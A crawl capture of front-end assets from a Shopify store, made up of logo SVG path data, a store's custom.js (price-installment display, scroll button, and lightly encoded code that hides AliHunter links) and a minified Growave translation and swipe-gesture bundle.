10.890625 14.113281 10.890625 14.082031 10.90625 L 14.050781 10.90625 C 13.957031 10.9375 13.875 10.96875 13.78125 10.984375 L 13.71875 10.984375 C 13.636719 10.984375 13.574219 10.96875 13.496094 10.96875 C 13.417969 10.96875 13.335938 11 13.257812 11 C 13.164062 11 13.050781 11 12.972656 10.9375 C 12.957031 10.921875 12.910156 10.921875 12.875 10.9375 C 12.765625 10.953125 12.65625 10.96875 12.558594 11 C 12.464844 11.03125 12.417969 11 12.386719 10.921875 C 12.371094 10.890625 12.335938 10.859375 12.304688 10.824219 C 12.257812 10.792969 12.210938 10.746094 12.164062 10.746094 C 12.050781 10.746094 11.988281 10.683594 11.910156 10.636719 C 11.78125 10.554688 11.671875 10.460938 11.511719 10.476562 L 11.511719 10.398438 C 11.542969 10.398438 11.578125 10.398438 11.609375 10.382812 C 11.558594 10.351562 11.558594 10.300781 11.527344 10.269531 C 11.464844 10.222656 11.402344 10.207031 11.339844 10.175781 C 11.289062 10.160156 11.226562 10.160156 11.257812 10.238281 C 11.179688 10.253906 11.117188 10.253906 11.085938 10.285156 C 11.019531 10.335938 10.957031 10.300781 10.910156 10.269531 C 10.878906 10.253906 10.847656 10.238281 10.816406 10.253906 C 10.625 10.351562 10.433594 10.300781 10.242188 10.300781 C 10.210938 10.300781 10.179688 10.285156 10.132812 10.285156 C 10.070312 10.269531 10.023438 10.238281 9.957031 10.222656 C 9.894531 10.207031 9.816406 10.191406 9.753906 10.175781 L 9.703125 10.175781 C 9.59375 10.175781 9.484375 10.191406 9.386719 10.191406 C 9.308594 10.191406 9.230469 10.160156 9.132812 10.144531 C 9.117188 10.015625 8.992188 10.050781 8.910156 9.984375 C 8.894531 9.96875 8.863281 9.984375 8.847656 9.984375 C 8.753906 9.96875 8.6875 10.015625 8.65625 10.097656 C 8.609375 10.175781 8.484375 10.207031 8.53125 10.335938 C 8.546875 10.351562 8.578125 10.367188 8.59375 10.398438 C 8.59375 10.445312 8.578125 10.476562 8.53125 10.460938 C 8.515625 10.460938 8.5 10.492188 8.484375 10.507812 C 8.46875 10.523438 8.46875 10.554688 8.453125 10.554688 C 8.355469 10.589844 8.292969 10.667969 8.183594 10.652344 L 8.148438 10.652344 C 8.054688 10.730469 7.960938 10.714844 7.847656 10.699219 C 7.800781 10.683594 7.738281 10.699219 7.675781 10.699219 C 7.625 10.699219 7.578125 10.699219 7.53125 10.667969 C 7.46875 10.636719 7.40625 10.589844 7.339844 10.554688 C 7.277344 10.523438 7.199219 10.523438 7.199219 10.414062 C 7.199219 10.398438 7.167969 10.382812 7.167969 10.367188 C 7.054688 10.460938 6.960938 10.539062 6.867188 10.621094 C 6.816406 10.667969 6.753906 10.730469 6.785156 10.808594 C 6.785156 10.824219 6.769531 10.84375 6.769531 10.859375 C 6.753906 10.890625 6.738281 10.921875 6.707031 10.9375 C 6.675781 10.984375 6.644531 11.03125 6.613281 11.097656 L 6.515625 11.191406 C 6.484375 11.238281 6.453125 11.285156 6.40625 11.316406 C 6.292969 11.414062 6.183594 11.507812 6.054688 11.601562 C 5.992188 11.667969 5.914062 11.714844 5.851562 11.777344 C 5.738281 11.871094 5.613281 11.953125 5.550781 12.09375 C 5.550781 12.109375 5.515625 12.125 5.5 12.140625 C 5.421875 12.207031 5.296875 12.207031 5.296875 12.332031 C 5.167969 12.332031 5.105469 12.429688 5.042969 12.507812 C 4.992188 12.570312 4.945312 12.648438 4.882812 12.699219 C 4.820312 12.730469 4.738281 12.714844 4.660156 12.714844 C 4.628906 12.714844 4.597656 12.714844 4.597656 12.730469 C 4.535156 12.792969 4.453125 12.839844 4.40625 12.917969 C 4.359375 13 4.3125 13.046875 4.230469 13.0625 C 4.152344 13.078125 4.074219 13.15625 3.960938 13.109375 C 3.867188 13.078125 3.757812 13.109375 3.691406 13.046875 C 3.566406 13.0625 3.472656 13.09375 3.359375 13.109375 C 3.234375 13.140625 3.089844 13.125 2.980469 13.222656 C 2.882812 13.300781 2.804688 13.378906 2.664062 13.363281 C 2.679688 13.460938 2.695312 13.539062 2.710938 13.632812 C 2.742188 13.886719 2.773438 14.140625 2.789062 14.394531 C 2.835938 14.710938 2.851562 15.011719 2.820312 15.316406 C 2.789062 15.742188 2.644531 30.398438 2.503906 30.796875 L 2.359375 31.128906 C 2.328125 31.207031 2.375 31.253906 2.457031 31.269531 C 2.550781 31.289062 2.582031 31.351562 2.613281 31.429688 C 2.644531 31.558594 2.597656 31.683594 2.664062 31.8125 C 2.695312 31.875 2.664062 31.984375 2.644531 32.082031 C 2.628906 32.207031 2.664062 32.335938 2.710938 32.445312 C 2.820312 32.636719 2.835938 32.855469 2.835938 33.0625 C 2.835938 33.109375 2.851562 33.160156 2.867188 33.191406 C 2.898438 33.222656 2.964844 33.253906 3.027344 33.269531 L 3.40625 33.460938 C 3.582031 33.554688 3.726562 33.539062 3.882812 33.429688 C 3.898438 33.414062 3.945312 33.398438 3.960938 33.398438 C 4.074219 33.414062 4.183594 33.414062 4.28125 33.507812 C 4.390625 33.601562 4.550781 33.667969 4.675781 33.746094 C 4.753906 33.792969 4.851562 33.855469 4.898438 33.921875 C 4.929688 33.953125 4.960938 33.984375 4.992188 34 C 5.167969 34.0625 5.261719 34.222656 5.375 34.347656 C 5.46875 34.460938 5.597656 34.523438 5.738281 34.539062 C 5.898438 34.570312 6.054688 34.585938 6.214844 34.617188 C 6.277344 34.632812 6.359375 34.648438 6.421875 34.679688 C 6.5 34.714844 6.578125 34.714844 6.644531 34.761719 C 6.738281 34.839844 6.832031 34.886719 6.960938 34.855469 C 7.007812 34.839844 7.070312 34.871094 7.121094 34.886719 C 7.136719 34.886719 7.152344 34.902344 7.167969 34.902344 C 7.339844 34.917969 7.5 34.886719 7.660156 34.855469 C 7.722656 34.839844 7.785156 34.824219 7.847656 34.792969 C 8.023438 34.714844 8.199219 34.632812 8.355469 34.539062 C 8.46875 34.476562 8.578125 34.410156 8.707031 34.476562 L 8.769531 34.476562 C 8.878906 34.476562 8.992188 34.460938 9.085938 34.445312 C 9.101562 34.445312 9.132812 34.445312 9.132812 34.425781 C 9.179688 34.363281 9.261719 34.363281 9.339844 34.347656 C 9.464844 34.332031 9.59375 34.332031 9.6875 34.253906 C 9.785156 34.191406 9.878906 34.175781 9.988281 34.15625 C 10.007812 34.15625 10.039062 34.140625 10.054688 34.140625 C 10.132812 34.125 10.210938 34.078125 10.277344 34.09375 C 10.417969 34.125 10.480469 34.078125 10.578125 33.953125 C 10.59375 33.921875 10.640625 33.902344 10.671875 33.886719 C 10.75 33.871094 10.832031 33.886719 10.910156 33.871094 C 10.957031 33.871094 11.003906 33.824219 11.035156 33.824219 C 11.164062 33.839844 11.304688 33.792969 11.417969 33.871094 C 11.433594 33.886719 11.464844 33.886719 11.496094 33.886719 C 11.703125 33.902344 11.878906 33.96875 12.019531 34.09375 C 12.066406 34.140625 12.132812 34.175781 12.179688 34.207031 C 12.226562 34.238281 12.289062 34.238281 12.335938 34.253906 C 12.386719 34.269531 12.417969 34.285156 12.464844 34.285156 C 12.542969 34.285156 12.605469 34.316406 12.65625 34.378906 C 12.671875 34.394531 12.6875 34.410156 12.703125 34.445312 C 12.6875 34.492188 12.78125 34.617188 12.84375 34.617188 C 12.957031 34.617188 13.066406 34.648438 13.164062 34.730469 C 13.179688 34.746094 13.210938 34.746094 13.242188 34.730469 C 13.289062 34.714844 13.320312 34.714844 13.351562 34.761719 C 13.367188 34.777344 13.433594 34.777344 13.464844 34.777344 C 13.542969 34.777344 13.636719 34.761719 13.71875 34.777344 C 13.859375 34.792969 13.988281 34.808594 14.128906 34.839844 C 14.160156 34.839844 14.191406 34.855469 14.210938 34.871094 C 14.242188 34.949219 14.320312 34.949219 14.367188 34.96875 C 14.414062 34.984375 14.480469 35 14.511719 35 C 14.527344 34.984375 14.558594 34.96875 14.589844 34.933594 C 14.527344 34.933594 14.496094 34.949219 14.464844 34.949219 C 14.527344 34.871094 14.589844 34.855469 14.667969 34.902344 C 14.765625 34.984375 14.84375 34.984375 14.953125 34.902344 L 15.050781 34.855469 L 15.050781 34.777344 C 15.097656 34.792969 15.144531 34.824219 15.175781 34.824219 C 15.273438 34.777344 15.367188 34.730469 15.445312 34.664062 C 15.542969 34.601562 15.621094 34.523438 15.699219 34.460938 C 15.714844 34.460938 15.714844 34.445312 15.730469 34.445312 C 15.84375 34.410156 15.9375 34.394531 16.050781 34.363281 C 16.113281 34.347656 16.160156 34.316406 16.222656 34.300781 C 16.269531 34.285156 16.304688 34.285156 16.351562 34.269531 L 16.507812 34.269531 C 16.539062 34.269531 16.589844 34.269531 16.621094 34.253906 C 16.636719 34.222656 16.667969 34.175781 16.683594 34.175781 C 16.730469 34.175781 16.761719 34.207031 16.808594 34.222656 C 16.828125 34.222656 16.828125 34.238281 16.828125 34.253906 C 16.890625 34.316406 16.9375 34.394531 17 34.460938 C 17.078125 34.539062 17.160156 34.539062 17.207031 34.492188 C 17.285156 34.425781 17.351562 34.378906 17.460938 34.410156 C 17.476562 34.410156 17.507812 34.425781 17.523438 34.410156 C 17.601562 34.378906 17.699219 34.347656 17.777344 34.300781 C 17.824219 34.285156 17.890625 34.285156 17.90625 34.253906 C 17.953125 34.15625 18.03125 34.109375 18.109375 34.046875 C 18.160156 34 18.207031 33.9375 18.253906 33.921875 C 18.363281 33.886719 18.445312 33.792969 18.539062 33.730469 C 18.617188 33.683594 18.667969 33.585938 18.746094 33.570312 C 18.871094 33.539062 18.96875 33.460938 19.078125 33.378906 C 19.140625 33.332031 19.222656 33.300781 19.300781 33.316406 C 19.347656 33.332031 19.410156 33.316406 19.445312 33.300781 C 19.507812 33.269531 19.570312 33.222656 19.632812 33.191406 C 19.679688 33.160156 19.730469 33.128906 19.777344 33.128906 C 19.933594 33.109375 20.0625 33.078125 20.140625 32.921875 C 20.171875 32.855469 20.332031 32.777344 20.394531 32.808594 C 20.507812 32.855469 20.585938 32.824219 20.648438 32.730469 C 20.695312 32.683594 20.761719 32.699219 20.808594 32.730469 C 20.839844 32.761719 20.871094 32.777344 20.902344 32.777344 C 21.011719 32.792969 21.140625 32.777344 21.25 32.792969 C 21.347656 32.808594 21.441406 32.777344 21.503906 32.714844 C 21.570312 32.652344 21.617188 32.652344 21.710938 32.683594 C 21.789062 32.714844 21.855469 32.792969 21.964844 32.777344 C 22.058594 32.761719 22.171875 32.808594 22.28125 32.761719 L 22.347656 32.761719 C 22.441406 32.792969 22.535156 32.808594 22.617188 32.890625 C 22.710938 32.96875 22.726562 32.382812 22.820312 32.445312 C 22.964844 32.539062 22.933594 32.445312 23.074219 32.523438 C 23.1875 32.570312 23.140625 32.398438 23.265625 32.429688 C 23.28125 32.429688 23.472656 32.554688 23.472656 32.539062 C 23.550781 32.492188 23.628906 32.015625 23.710938 32.03125 C 23.867188 32.082031 24.011719 32.046875 24.152344 31.984375 C 24.234375 31.953125 24.359375 31.84375 24.421875 31.890625 C 24.535156 31.96875 24.644531 32 24.773438 32.015625 C 24.789062 32.015625 24.804688 32.03125 24.820312 32.046875 C 24.867188 32.113281 25.089844 31.9375 25.136719 32 C 25.199219 32.097656 25.265625 32.191406 25.328125 32.269531 C 25.359375 32.300781 25.40625 32.316406 25.421875 32.351562 C 25.4375 32.429688 25.46875 32.460938 25.550781 32.460938 C 25.597656 32.460938 25.644531 32.476562 25.675781 32.507812 C 25.757812 32.554688 25.820312 32.605469 25.882812 32.652344 C 25.960938 32.699219 26.042969 32.746094 26.074219 32.824219 C 26.089844 32.855469 26.105469 32.875 26.121094 32.890625 C 26.183594 32.953125 26.246094 33 26.3125 33.0625 C 26.40625 33.144531 26.484375 33.238281 26.582031 33.316406 C 26.613281 33.332031 26.644531 33.363281 26.675781 33.378906 C 26.738281 33.414062 26.804688 33.445312 26.851562 33.492188 C 26.898438 33.539062 27.121094 33.253906 27.152344 33.316406 C 27.152344 33.332031 27.167969 33.332031 27.183594 33.332031 C 27.277344 33.414062 27.375 33.378906 27.46875 33.347656 C 27.5 33.332031 27.53125 33.316406 27.546875 33.332031 C 27.660156 33.378906 27.738281 33.492188 27.882812 33.507812 C 27.882812 33.507812 27.898438 33.507812 27.898438 33.523438 C 27.929688 33.617188 28.023438 33.617188 28.105469 33.632812 C 28.152344 33.632812 28.199219 33.652344 28.230469 33.667969 C 28.324219 33.714844 28.421875 33.777344 28.53125 33.808594 C 28.675781 33.855469 28.816406 33.886719 28.929688 33.96875 C 28.945312 33.96875 28.960938 33.96875 28.960938 33.984375 C 29.007812 34.015625 29.085938 34.03125 29.117188 34.078125 C 29.167969 34.175781 29.292969 34.15625 29.355469 34.238281 L 29.371094 34.238281 C 29.4375 34.238281 29.5 34.253906 29.578125 34.253906 C 29.609375 34.238281 29.65625 34.207031 29.691406 34.207031 C 29.832031 34.253906 29.976562 34.253906 30.070312 34.125 C 30.085938 34.109375 30.117188 34.109375 30.148438 34.109375 L 30.277344 34.109375 C 30.417969 34.078125 30.546875 34.046875 30.6875 34.03125 C 30.753906 34.015625 30.832031 34.046875 30.894531 34.0625 C 30.957031 34.078125 31.023438 34.078125 31.085938 34.078125 C 31.164062 34.078125 31.226562 34.046875 31.308594 34.046875 C 31.371094 34.03125 31.449219 34.03125 31.515625 34.015625 C 31.65625 33.984375 31.785156 33.953125 31.925781 33.9375 C 32.019531 33.398438 32.003906 32.761719 32.003906 32.113281 Z M 32.003906 32.113281"></path></clipPath></defs><g id="7c351ee6fc"><rect style="fill:#ffffff;fill-opacity:1;stroke:none;" height="44.999999" y="0" width="150" x="0"></rect><rect style="fill:#064a2d;fill-opacity:1;stroke:none;" height="44.999999" y="0" width="150" x="0"></rect><g clip-path="url(#d2b9e1e88e)" clip-rule="nonzero"><g clip-path="url(#18efd7811c)" clip-rule="nonzero"><g transform="matrix(0.0884977,0,0,0.0887784,1.874701,9.921999)" mask="url(#207da7084e)"><image preserveAspectRatio="xMidYMid meet" height="283" xlink:href="[data-uri]" width="346"></image><mask id="207da7084e"><g transform="matrix(1,0,0,1,0,0.000000000000014211)"><image preserveAspectRatio="xMidYMid meet" height="283" xlink:href="[data-uri]" width="346"></image></g></mask></g></g></g><g transform="matrix(0.24,0,0,0.24,28.8,7.68)" mask="url(#fcc715b8d2)"><image preserveAspectRatio="xMidYMid meet" height="119" xlink:href="[data-uri]" width="506"></image><mask id="fcc715b8d2"><g transform="matrix(1,0,0,1,-0.000000000000014211,0)"><image preserveAspectRatio="xMidYMid meet" height="119" xlink:href="[data-uri]" width="506"></image></g></mask></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://gmstorept.com/cdn/shop/t/21/assets/custom.js?v=69914894784731455691739297093
body_size: -8
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);function parcelamento(){var e=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),t=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),o=((t=parseFloat(t))-e).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+o);t=(100*(t-e)/t).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+t+"%");e="R$ "+(e=(e=1.1979*((e=parseFloat(e))+0)/12).toFixed(2).replace(".",","));$(".parcelamento").html("<span>em até 12x de <b>"+e+"</b></span>")}document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop,t=document.getElementById("scrollToTop");t&&(t.style.display=1200<e?"block":"none")}),$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});

--- FILE ---
content_type: text/javascript
request_url: https://static.growave.io/growave-build/230.40c9fc9e.js
body_size: 2598
content:
"use strict";(gwWebpackGlobal.webpackChunkstorefront_spa=gwWebpackGlobal.webpackChunkstorefront_spa||[]).push([[230,8426],{79968:(e,t,o)=>{o.d(t,{L:()=>_});var r=o(85663),n=o(19224),s=o(57736),a=o(89490),i=o(41767),c=o(72728),l=o(93e3);const u=Symbol("i18nToken"),p=(Symbol("i18nCriticalLoaderFactoryToken"),Symbol("translationsApiClientToken")),d=Symbol("translationsApiServiceToken");var f=o(14682),v=o.n(f),h=o(37968),g=o(59099),b=o(1005),m=o(81160);class y{constructor(e,t){this.logger=e,this.eventsCollector=t,this.loadersLoadingObservables=new Map,this.loaders=new Map,this.polyglot=new(v())({interpolation:{prefix:"{{",suffix:"}}"}})}registerLoader(e,t){this.loaders.set(e,t)}selectT(e,t,o){const r=this.loaders.get(e);if(!r)throw new Error(`Loader for namespace '${e}' not found'`);let n=this.loadersLoadingObservables.get(e);return n||(n=(0,h.H)(r.load()).pipe((0,g.M)((t=>{this.polyglot.extend({[e]:t})})),(0,b.u)()),this.loadersLoadingObservables.set(e,n)),n.pipe((0,m.T)((()=>this.polyglot.t(`${e}.${t}`,o))))}}var w=o(2150);const L=(0,w.Ik)({locale:(0,w.Yj)(),items:(0,w.YO)((0,w.NW)({key:(0,w.Yj)(),namespace:(0,w.Yj)(),value:(0,w.Yj)()}))});const k=class{constructor(e,t,o){this.apiClient=e,this.growaveConfiguration=t,this.logger=o}getTranslations(e,t){return this.apiClient.get({url:"/storefront-api/translations",responseType:"json",queryParams:{namespace:e,locale:t,shop:this.growaveConfiguration.myshopifyDomain}}).pipe((0,m.T)((e=>(0,w.vt)(e.body,L).items.reduce(((e,t)=>({...e,[t.key]:t.value})),{}))))}};var R=o(75505);class j{constructor(e,t,o){this.namespace=e,this.locale=t,this.translationsApiService=o}async load(){return(0,R.s)(this.translationsApiService.getTranslations(this.namespace,this.locale))}}var M=function(e,t,o,r){var n,s=arguments.length,a=s<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,o):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,o,r);else for(var i=e.length-1;i>=0;i--)(n=e[i])&&(a=(s<3?n(a):s>3?n(t,o,a):n(t,o))||a);return s>3&&a&&Object.defineProperty(t,o,a),a},S=function(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)};let O=class{constructor(e,t){this.localizationInfoProvider=e,this.translationsApiService=t}getLoader(e){return new j(e,this.localizationInfoProvider.getGwI18nLocale(),this.translationsApiService)}};O=M([(0,l.Gr)(),S("design:paramtypes",[Object,k])],O);const P=O;class T extends Error{constructor(e,t){super(e),this.context=t}}const $=T,I=(0,w.RZ)((()=>(0,w.g1)((0,w.Yj)(),(0,w.me)((0,w.Yj)()))));class C{constructor(e){this.id=e}async load(){const e=document.getElementById(this.id);let t;if(!e)throw new $("script tag not found",{scriptTagSelector:this.id});if(!e?.innerHTML)throw new $("empty translations script tag");try{t=JSON.parse(e.innerHTML)}catch(e){throw new $("invalid json string")}try{const e=(0,w.vt)(t,I);return Promise.resolve(e)}catch(e){throw new $("validation error",{validationError:e})}}}var A=function(e,t,o,r){var n,s=arguments.length,a=s<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,o):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,o,r);else for(var i=e.length-1;i>=0;i--)(n=e[i])&&(a=(s<3?n(a):s>3?n(t,o,a):n(t,o))||a);return s>3&&a&&Object.defineProperty(t,o,a),a},x=function(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)};let E=class{constructor(e,t,o){this.localizationInfoProvider=e,this.translationsApiService=t,this.isEmbeddedMode=o}getLoader(e){return this.isEmbeddedMode?new C(`${e}.${this.localizationInfoProvider.getGwI18nLocale()}`):new j(e,this.localizationInfoProvider.getGwI18nLocale(),this.translationsApiService)}};E=A([(0,l.Gr)(),x("design:paramtypes",[Object,k,Boolean])],E);const G=E;var X=function(e,t,o,r){var n,s=arguments.length,a=s<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,o):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,o,r);else for(var i=e.length-1;i>=0;i--)(n=e[i])&&(a=(s<3?n(a):s>3?n(t,o,a):n(t,o))||a);return s>3&&a&&Object.defineProperty(t,o,a),a},Y=function(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)};let _=class{constructor(e){this.commonModule=e,l.kL.register(p,{useFactory:(0,l.TS)((e=>new a.A(new s.Ay(`${e.resolve(n.vk).translationsServiceBaseUrl}/translations-service/v2`,{[r.KR]:e.resolve(n.vk).currentApp},{},e.resolve(n.Xg)),e.resolve(i.L).exports.eventsCollector,this.commonModule.exports.locationController,e.resolve(i.L).exports.eventsFactory)))});const t=l.kL.resolve(n.Xg).newLogger("I18nModule"),o=new k(l.kL.resolve(p),l.kL.resolve(n.hD),t);l.kL.registerInstance(d,o);const c=new y(t,l.kL.resolve(i.L).exports.eventsCollector),f=l.kL.resolve(n.Q),v=new G(l.kL.resolve(n.Q),l.kL.resolve(d),l.kL.resolve(n.bX)),h=new P(l.kL.resolve(n.Q),l.kL.resolve(d));c.registerLoader("common.MediaUploader",new j("common.MediaUploader",f.getGwI18nLocale(),o)),c.registerLoader("common.PostModal",new j("common.PostModal",f.getGwI18nLocale(),o)),l.kL.registerInstance(u,c),this.exports={i18n:c,i18nCriticalLoaderFactory:v,i18nApiLoaderFactory:h,localizationInfoProvider:l.kL.resolve(n.Q)}}registerProviders(e){return{}}};_=X([(0,l.Gr)(),Y("design:paramtypes",[c.M])],_)},46262:(e,t,o)=>{o.d(t,{BY:()=>y,rG:()=>w,j0:()=>L});var r=o(9336),n=o(44240),s=o(63720),a=o(81160),i=o(41900),c=o(16126),l=o(67791),u=o(94504),p=o(35079),d=o(62467);function f(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){return(0,p.x)(t,d.of.apply(void 0,(0,u.__spreadArray)([],(0,u.__read)(e))))}}var v=o(61701),h=o(92908),g=o(64878),b=o(15964),m=o(25100);const y="left-right",w="right-left";class L{constructor(e){this.options=e;const t=(0,r.R)(e.target,"mousedown"),o=(0,r.R)(e.target,"touchstart");this.start$=e.enableMouseEvent?(0,n.h)(t,o):(0,n.h)(o);const s=(0,r.R)(e.target,"mousemove"),a=(0,r.R)(e.target,"touchmove");this.move$=e.enableMouseEvent?(0,n.h)(s,a):(0,n.h)(a);const i=(0,r.R)(e.target,"mouseup"),c=(0,r.R)(e.target,"touchend"),l=(0,r.R)(e.target,"mouseleave");this.end$=e.enableMouseEvent?(0,n.h)(i,c,l):(0,n.h)(c,l)}start(){const e=this.start$.pipe((0,s.n)((e=>this.move$.pipe((0,a.T)((e=>e.pageX)),(0,i.F)(),(0,c.p)((t=>{switch(this.options.direction){case y:return t>e.pageX;case w:return t<e.pageX}})),(0,a.T)((t=>Math.round(t-e.pageX))),(0,l.Q)(this.end$),f(0))))),t=e.pipe((0,c.p)((e=>Math.abs(e)>this.options.tolerance)));var o,r,n,u;return{shift$:e.pipe((0,l.Q)(t),f(0),(u=1/0,null!=o&&("object"==typeof o?(r=o.count,u=void 0===r?1/0:r,n=o.delay):u=o),u<=0?function(){return v.w}:(0,h.N)((function(e,t){var o,r=0,s=function(){if(null==o||o.unsubscribe(),o=null,null!=n){var e="number"==typeof n?(0,m.O)(n):(0,b.Tg)(n(r)),s=(0,g._)(t,(function(){s.unsubscribe(),a()}));e.subscribe(s)}else a()},a=function(){var n=!1;o=e.subscribe((0,g._)(t,void 0,(function(){++r<u?o?s():n=!0:t.complete()}))),n&&s()};a()})))),swipe$:t}}}},31538:(e,t,o)=>{function r(e,t){return 1===arguments.length?t=>r(e,t):function(e){return null==e||!0===Number.isNaN(e)}(t)?e:t}o.d(t,{F:()=>s});var n=o(46262);function s(e,t){const o=new n.j0({enableMouseEvent:r(!0,t.enableMouseEvents),target:e,tolerance:t.tolerance,direction:t.direction}),{shift$:s,swipe$:a}=o.start(),i=a.subscribe((()=>{t.onSwipe()})),c=s.subscribe((o=>{o?(t.onShift(o),e.style.transform=`translateX(${o}px) translateZ(0)`):(t.onShift(null),e.style.transform="")}));return{destroy(){i.unsubscribe(),c.unsubscribe()}}}},77116:(e,t,o)=>{o.d(t,{i:()=>n});var r=o(2078);const n=(e,t)=>{const o=t.elements?[e,...t.elements]:[e],n=(0,r.K)(o,t.options);return t.enabled&&n.activate(),{update:function(t){const o=t.elements?[e,...t.elements]:[e];n.updateContainerElements(o),t.enabled?n.activate():n.deactivate()},destroy:function(){n.deactivate()}}}}}]);
//# sourceMappingURL=230.40c9fc9e.js.map